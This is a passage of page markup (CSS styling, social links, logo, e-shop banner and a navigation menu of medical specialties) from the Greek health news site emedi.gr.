				.tdi_31 .tdm-social-item i.td-icon-blogger,
				.tdi_31 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_31 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_31 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_31 .tdm-social-item i,
				.tds-team-member2 .tdi_31.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_31 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_31.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_31 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_31"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/emedi.gr/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/emedi.gr/" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/emedibiopharmacy/?hl=el"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/emedibiopharmacy/?hl=el" class="tdm-social-text" >Instagram</a></div></div></div></div></div></div></div><div id="tdi_32" class="tdc-row"><div class="vc_row tdi_33  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_33,
                .tdi_33 .tdc-columns{
                    min-height: 0;
                }.tdi_33,
				.tdi_33 .tdc-columns{
				    display: block;
				}.tdi_33 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: baseline;
                }.tdi_35 > .wpb_wrapper,
				.tdi_35 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_35 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_37  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_37{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_37,
				.tdi_37 .tdc-inner-columns{
				    display: block;
				}.tdi_37 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_37 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_37 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_37.tdc-row-content-vert-center,
                    .tdi_37.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_37.tdc-row-content-vert-bottom,
                    .tdi_37.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_37.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_37.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_37{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_37 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_39{
                    vertical-align: baseline;
                }.tdi_39 .vc_column-inner > .wpb_wrapper,
				.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_39{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_40 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40" >
<style>
/* custom css */
.tdi_40 .tdb-logo-a,
                .tdi_40 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_40 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_40 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_40 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_40 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_40 .tdb-logo-text-title{
                    display: block;
                }.tdi_40 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_40 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.emedi.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.emedi.gr/wp-content/uploads/2022/03/np10blue-retina.png" src="https://www.emedi.gr/wp-content/uploads/2022/03/np10blue.png" alt="Logo"  title=""  width="272" height="90" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_42  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_42{
                    vertical-align: baseline;
                }.tdi_42 .vc_column-inner > .wpb_wrapper,
				.tdi_42 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_42 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_42{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_42{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_43 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_43{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_43.td-a-rec{
					text-align: center;
				}.tdi_43 .td-element-style{
					z-index: -1;
				}.tdi_43.td-a-rec-img{
				    text-align: right;
				}.tdi_43.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }@media (max-width: 767px) {
				    .tdi_43.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><a href="https://www.emedishop.gr" target="_blank">
  <img align="center" src="https://www.emedi.gr/wp-content/uploads/2022/03/eshop2.jpg"/>
</a>


</div></div></div></div></div><div class="vc_row_inner tdi_45  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_45{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_45,
				.tdi_45 .tdc-inner-columns{
				    display: block;
				}.tdi_45 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_47  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_47{
                    vertical-align: baseline;
                }.tdi_47 .vc_column-inner > .wpb_wrapper,
				.tdi_47 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_47 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_48 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_48{
                    display: inline-block;
                }.tdi_48 .tdb-menu > li .tdb-menu-sep,
                .tdi_48 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_48 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_48 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_48 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_48 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_48 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_48 .tdb-menu .tdb-normal-menu ul,
                .tdi_48 .td-pulldown-filter-list,
                .tdi_48 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_48:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_48 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_48 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_48 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48 .tdb-menu > li > a,
                .tdi_48 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_48 .tdb-menu > li > a,
                .tdi_48 .td-subcat-more,
                .tdi_48 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_48 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_48 .tdb-menu > li > a:after,
				.tdi_48 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_48 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36398"><a href="index.php"><div class="tdb-menu-item-text">Αρχική</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36371 tdb-menu-item-inactive"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Κλασική Ιατρική</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36372"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%b3%ce%b3%ce%b5%ce%b9%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Αγγειοχειρουργική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36373"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%b9%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Αιματολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36374"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%ba%cf%84%ce%b9%ce%bd%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b1/"><div class="tdb-menu-item-text">Ακτινοθεραπεία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36375"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%bb%ce%bb%ce%b5%cf%81%ce%b3%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Αλλεργιολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36376"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%bd%ce%b1%ce%b9%cf%83%ce%b8%ce%b7%cf%83%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Αναισθησιολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36377"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b3%ce%b1%cf%83%cf%84%cf%81%ce%b5%ce%bd%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Γαστρεντερολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36378"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b3%ce%b7%cf%81%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Γηριατρική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36379"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Γυναικολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36380"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b4%ce%b5%cf%81%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Δερματολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36381"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b5%ce%bd%ce%b4%ce%bf%ce%ba%cf%81%ce%b9%ce%bd%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Ενδοκρινολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36382"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Ιστορία και ιατρική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36383"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Καρδιολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36384"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Καρδιοχειρουργική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36385"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%ba%cf%84%ce%b7%ce%bd%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Κτηνιατρική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36386"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bb%ce%bf%ce%b9%ce%bc%cf%89%ce%be%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Λοιμωξιολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36387"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bc%ce%b5%cf%84%ce%b1%ce%bc%ce%bf%cf%83%cf%87%ce%b5%cf%8d%cf%83%ce%b5%ce%b9%cf%82/"><div class="tdb-menu-item-text">Μεταμοσχεύσεις</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36388"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bd%ce%b5%cf%85%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Νευρολογία</div></a></li>
